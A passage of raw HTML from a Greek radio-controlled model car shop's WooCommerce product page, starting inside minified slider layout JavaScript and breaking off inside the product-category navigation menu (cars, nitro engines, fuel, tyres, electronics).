n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="wp-singular product-template-default single single-product postid-151 wp-embed-responsive wp-theme-gp wp-child-theme-gp-child theme-gp woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-8.7.2 vc_responsive">


    <div id="section-main">


        <div class="container-fluid main-header-fluid">
            <div class="container main-header">
                <div class="row"> 

                    <!-- Call menu -->
                    

	<!-- MENU CLASSIC [1] -->
	<div class="col-lg-4 col-md-4 col-sm-12">  
		<a href="https://rcdrivers.gr"><img class="logo" src="https://rcdrivers.gr/wp-content/themes/gp-child/images/logo.png" alt="Store Logo"/></a>
	</div>

	<div class="col-lg-4 col-md-4 col-sm-12 search-header">
		<div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Αναζήτηση..'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/rcdrivers.gr\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;woo_results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;woo_results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>
	</div>


	<div class="col-lg-4 col-md-4 col-sm-12 cart-block d-flex justify-content-end align-items-center"> 

<!-- 		<a href="tel:+30"><img src="https://rcdrivers.gr/wp-content/themes/gp-child/images/phone-i.png" width="36" height="36" alt="phone"/>210000000</a> -->

	    <span><img src="https://rcdrivers.gr/wp-content/themes/gp-child/images/mail-i.png" width="39" height="32" alt="mail icon"/></span>
	 
	    <a class="cart-user" href="/my-account/"><img src="https://rcdrivers.gr/wp-content/themes/gp-child/images/user-i.png" width="32" height="32" alt="user"/></a>
	    <a class="cart-ic" href="/cart/"><img src="https://rcdrivers.gr/wp-content/themes/gp-child/images/cart-i.png" width="36" height="33" alt="cart icon"/><span class="mycart-desc">0</span></a>
	</div>                </div>
            </div>
        </div>
        <div class="container-fluid main-header-menu">
            <div class="container menu-header">
                <div class="row"> 
                    <div class="col-lg-12 col-md-12 uber-mainmenu">
                        
<!-- UberMenu [Configuration:main] [Theme Loc:primary-menu] [Integration:auto] -->
<span class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc-primary-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-144-primary-menu-2"><i class="fas fa-bars" ></i>Menu</span><nav id="ubermenu-main-144-primary-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-144 ubermenu-loc-primary-menu ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-flex ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-144-primary-menu" class="ubermenu-nav" data-title="Main_Menu"><li id="menu-item-2621" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-2621 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Cars</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2621 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2624" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/xray/"><span class="ubermenu-target-title ubermenu-target-text">Xray</span></a></li><li id="menu-item-2660" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2660 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/xray-parts/"><span class="ubermenu-target-title ubermenu-target-text">Xray XB8 Parts</span></a></li><li id="menu-item-2623" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2623 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/mugen/"><span class="ubermenu-target-title ubermenu-target-text">Mugen</span></a></li><li id="menu-item-2908" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2908 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/car-optionals-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Car Optionals/Accessories</span></a></li></ul></li><li id="menu-item-2625" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-has-children ubermenu-item-2625 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nitro</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2625 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2631" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2631 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/fuel/"><span class="ubermenu-target-title ubermenu-target-text">Fuel</span></a></li><li id="menu-item-2629" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/engines/"><span class="ubermenu-target-title ubermenu-target-text">Engines</span></a></li><li id="menu-item-2630" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-2630 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/exhaust-pipes/"><span class="ubermenu-target-title ubermenu-target-text">Exhaust Pipes &amp; Accessories</span></a></li><li id="menu-item-2628" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2628 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/engine-bearings/"><span class="ubermenu-target-title ubermenu-target-text">Engine Bearings</span></a></li><li id="menu-item-2626" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2626 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/air-filter/"><span class="ubermenu-target-title ubermenu-target-text">Air filter</span></a></li><li id="menu-item-2627" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2627 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/clutch-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Clutch &amp; accessories</span></a></li><li id="menu-item-2632" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2632 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/glow-plug/"><span class="ubermenu-target-title ubermenu-target-text">Glow Plug</span></a></li><li id="menu-item-2634" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2634 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/starter-box/"><span class="ubermenu-target-title ubermenu-target-text">Starter Box &amp; Accessories</span></a></li><li id="menu-item-2633" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2633 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/nitro-misc/"><span class="ubermenu-target-title ubermenu-target-text">Misc</span></a></li></ul></li><li id="menu-item-2635" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-2635 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/tyres/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Tyres</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2635 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2636" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2636 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/tyres/hotrace/"><span class="ubermenu-target-title ubermenu-target-text">HotRace</span></a></li><li id="menu-item-2659" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2659 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/tyres/procirquit/"><span class="ubermenu-target-title ubermenu-target-text">Procirquit</span></a></li><li id="menu-item-2637" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2637 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/tyres/wheels-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Wheels /Accessories</span></a></li></ul></li><li id="menu-item-2638" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-2638 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Electronic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2638 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2643" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2643 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/radios-receivers/"><span class="ubermenu-target-title ubermenu-target-text">Radios/Receivers</span></a></li><li id="menu-item-2642" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/esc-motors/"><span 